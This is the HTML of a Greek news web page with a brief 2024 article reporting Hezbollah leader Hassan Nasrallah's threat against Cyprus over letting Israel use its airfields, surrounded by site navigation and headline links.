			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/" rel="bookmark">ΠΑΣΟΚ: Η ώρα της επιστροφής της Κατερίνας Μπατζελή</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594219 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kontogeorgis-gia-agrotiko-epikratise-i-logiki/" aria-label="Κοντογεώργης για αγροτικό: «Επικράτησε η λογική»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/konto.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kontogeorgis-gia-agrotiko-epikratise-i-logiki/" rel="bookmark">Κοντογεώργης για αγροτικό: «Επικράτησε η λογική»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594308 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-petychame-kati-simantiko-i-symfonia-ee-mercosur-parapebetai-sto-evropaiko-dikastirio/" aria-label="Αρβανίτης: Πετύχαμε κάτι σημαντικό &#8211; Η συμφωνία ΕΕ–Mercosur παραπέμπεται στο Ευρωπαϊκό Δικαστήριο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-petychame-kati-simantiko-i-symfonia-ee-mercosur-parapebetai-sto-evropaiko-dikastirio/" rel="bookmark">Αρβανίτης: Πετύχαμε κάτι σημαντικό &#8211; Η συμφωνία ΕΕ–Mercosur παραπέμπεται στο Ευρωπαϊκό Δικαστήριο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-981-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-458660" class="post-458660 post type-post status-publish format-standard has-post-thumbnail category-kosmos tag-top-3 tag-apeili tag-kypros tag-chezmpolach" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="1024" height="683" src="https://newsique.gr/wp-content/uploads/2024/06/AP21291685264030.jpeg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
							<span class="image-caption is-overlay is-hide">AP Photo/Hassan Ammar</span>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ΚΟΣΜΟΣ Κατηγορία archives." href="https://newsique.gr/category/kosmos/" class="taxonomy category" ><span property="name">ΚΟΣΜΟΣ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Η Χεζμπολάχ απειλεί την Κύπρο για τη στήριξη στο Ισραήλ</span><meta property="url" content="https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-46" href="https://newsique.gr/category/kosmos/" rel="category">ΚΟΣΜΟΣ</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Η Χεζμπολάχ απειλεί την Κύπρο για τη στήριξη στο Ισραήλ</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-06-19T20:44:31+03:00">2 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2024-06-19T20:54:26+00:00">Τελευταία Ενημέρωση 19 Ιουνίου, 2024</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%CE%97+%CE%A7%CE%B5%CE%B6%CE%BC%CF%80%CE%BF%CE%BB%CE%AC%CF%87+%CE%B1%CF%80%CE%B5%CE%B9%CE%BB%CE%B5%CE%AF+%CF%84%CE%B7%CE%BD+%CE%9A%CF%8D%CF%80%CF%81%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7+%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BE%CE%B7+%CF%83%CF%84%CE%BF+%CE%99%CF%83%CF%81%CE%B1%CE%AE%CE%BB&amp;url=https%3A%2F%2Fnewsique.gr%2Fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-84ec8187d84d928d55305012dad2ce9e newsi-before-content" id="newsi-84ec8187d84d928d55305012dad2ce9e"></div><p><strong>Ο επικεφαλής της λιβανέζικης Χεζμπολάχ, Χασάν Νασράλα, σε τηλεοπτικό διάγγελμα είπε πως η οργάνωση δεν επιδιώκει πόλεμο, αλλά το Ισραήλ θα τον έχει, αν συνεχίσει την ένταση.</strong></p><div  class="newsi-46920e5161b2bf2e3584fde4ad31195b newsi-add-booster" id="newsi-46920e5161b2bf2e3584fde4ad31195b"></div><div  class="newsi-dd23de492b9c1108fa26b83ec0a35b27 newsi-adweb-post-80268" id="newsi-dd23de492b9c1108fa26b83ec0a35b27"></div>
<p>Η Χεζμπολάχ απείλησε την Κύπρο για τη στήριξή της προς το Ισραήλ, τονίζοντας ότι το νησί θα απειληθεί με πόλεμο, αν αφήσει το Τελ Αβίβ να χρησιμοποιήσει αεροδρόμια ως βάσεις στρατιωτικών επιχειρήσεων.</p><div  class="newsi-fa928e4b9bf5d6b24d00701f04e455ae newsi-image_hidden_tags2" id="newsi-fa928e4b9bf5d6b24d00701f04e455ae"></div><div  class="newsi-665044952fecc2ae70a80faa413da590 newsi-image_hidden_tags_1" id="newsi-665044952fecc2ae70a80faa413da590"></div><div  class="newsi-fa96ad43b3e0e794315d8fda18069cef newsi-image_hidden_tags_3" id="newsi-fa96ad43b3e0e794315d8fda18069cef"></div><div  class="newsi-1ad03ca599e09049e84ae503bec84e39 newsi-adweb-80695-post" id="newsi-1ad03ca599e09049e84ae503bec84e39"></div>
<p>Παράλληλα, απείλησε για πρώτη φορά την Κύπρο, λέγοντας ότι η Χεζμπολάχ θα μπορούσε να τη θεωρήσει μέρος του πολέμου, αν συνεχίσει να επιτρέπει στο Ισραήλ να χρησιμοποιεί τα αεροδρόμια και τις βάσεις της για στρατιωτικές ασκήσεις, σύμφωνα με το πρακτορείο «Reuters».</p><div  class="newsi-0b358c1ae7aa70b558bc328b0421e3ea newsi-extra2023" id="newsi-0b358c1ae7aa70b558bc328b0421e3ea"></div>
<p>Πηγή: ΑΠΕ</p><div  class="newsi-aefbf7942d32c05a2f4fad6978f527b4 newsi-adweb-80696-post" id="newsi-aefbf7942d32c05a2f4fad6978f527b4"></div>
<div  class="newsi-c5e0cfcb9197fb567a77114ea5e71fbd newsi-meta-to-periechomeno" id="newsi-c5e0cfcb9197fb567a77114ea5e71fbd"></div><div  class="newsi-b8a0fa35cdb94f5160f1e9e0d9a85f68 newsi-adweb-textlink80652-post" id="newsi-b8a0fa35cdb94f5160f1e9e0d9a85f68"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="458660"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/top-3/" title="TOP 3">TOP 3</a>
									<a rel="tag" href="https://newsique.gr/tag/apeili/" title="ΑΠΕΙΛΗ">ΑΠΕΙΛΗ</a>
									<a rel="tag" href="https://newsique.gr/tag/kypros/" title="ΚΥΠΡΟΣ">ΚΥΠΡΟΣ</a>
									<a rel="tag" href="https://newsique.gr/tag/chezmpolach/" title="ΧΕΖΜΠΟΛΑΧ">ΧΕΖΜΠΟΛΑΧ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%CE%97+%CE%A7%CE%B5%CE%B6%CE%BC%CF%80%CE%BF%CE%BB%CE%AC%CF%87+%CE%B1%CF%80%CE%B5%CE%B9%CE%BB%CE%B5%CE%AF+%CF%84%CE%B7%CE%BD+%CE%9A%CF%8D%CF%80%CF%81%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7+%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BE%CE%B7+%CF%83%CF%84%CE%BF+%CE%99%CF%83%CF%81%CE%B1%CE%AE%CE%BB&amp;url=https%3A%2F%2Fnewsique.gr%2Fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-4bafac5b3cb4af527d25d6e0fe0c3389" id="newsi-4bafac5b3cb4af527d25d6e0fe0c3389"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-ff3af89837a925224a012b4ab6d84b0a" id="newsi-ff3af89837a925224a012b4ab6d84b0a"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-aecfb9247314f0aa950712c4d047d2a9" id="newsi-aecfb9247314f0aa950712c4d047d2a9"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594346">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" aria-label="Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/684-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" rel="bookmark">Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594290">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/ischyres-kataigides-stin-attiki-ekkenothikan-kai-spitia/" aria-label="Ισχυρές καταιγίδες στην Αττική &#8211; Εκκενώθηκαν και σπίτια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/vroxh-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/ischyres-kataigides-stin-attiki-ekkenothikan-kai-spitia/" rel="bookmark">Ισχυρές καταιγίδες στην Αττική &#8211; Εκκενώθηκαν και σπίτια</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594337">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/kakokairia-nekri-gynaika-sti-glyfada/" aria-label="Κακοκαιρία: Νεκρή γυναίκα στη Γλυφάδα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/6c4c7f96-kakokairia-vroxi-kataigida-9-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kakokairia-nekri-gynaika-sti-glyfada/" rel="bookmark">Κακοκαιρία: Νεκρή γυναίκα στη Γλυφάδα</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594343">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" aria-label="Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/VROXH3.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" rel="bookmark">Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594292 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" aria-label="Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/marinakis-kivernitikos-ekprosopos-1024x586-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" rel="bookmark">Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T22:24:56+02:00">18 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
